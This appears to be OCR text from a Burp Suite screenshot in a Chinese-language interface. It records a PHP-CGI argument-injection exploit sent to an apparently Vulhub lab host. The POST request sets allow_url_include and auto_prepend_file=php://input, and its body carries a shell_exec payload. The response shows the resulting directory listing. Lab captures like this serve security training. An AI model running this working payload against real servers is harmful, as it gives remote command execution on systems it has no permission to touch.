 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.232.160:8080
请求
Raw 参数 头 Hex XML
POST /?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
Host: 172.16.232.160:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.2.11
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 35

<?php echo shell_exec('ls -alh');?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2019 10:58:59 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 417
Connection: close
Content-Type: text/html

total 8.0K
drwxrwxrwx. 2 root root  39 Aug 26 10:58 .
drwxr-xr-x. 3 root root  18 Sep 13  2018 ..
-rwxr-xr-x. 1 root root 169 Aug 19 14:06 index.php
-rw-r--r--. 1 root root  16 Aug 19 14:06 info.php
<br />
<b>Warning</b>:  Cannot modify header information - headers already
sent by (output started at php://input:1) in
<b>/var/www/html/index.php</b> on line <b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>